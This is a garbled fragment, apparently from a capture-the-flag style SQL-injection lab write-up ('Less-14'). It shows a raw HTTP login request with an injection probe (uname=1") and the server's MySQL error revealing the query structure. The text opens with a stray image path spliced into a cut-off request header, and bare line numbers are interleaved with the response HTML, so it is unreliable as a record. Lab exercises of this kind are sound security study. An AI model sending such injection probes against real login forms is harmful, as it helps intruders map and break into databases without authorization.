 ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://inhann.top:12345
Connection: close
Referer: http://inhann.top:12345/Less-14/
Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
1610080623,1610174828,1610945250,1611064354;
Hm_lpvt_4cc1f2d8f3067386cc5cdb626a202900=1611117231
Upgrade-Insecure-Requests: 1
uname=1"&passwd=1&submit=Submit
49
50
51
52
53 <font color= "#0000ff" font size="3">You have an error in
your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '1"
LIMIT 0,1' at line 1</br></br></br><img src="
../images/slap.jpg"  /></font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59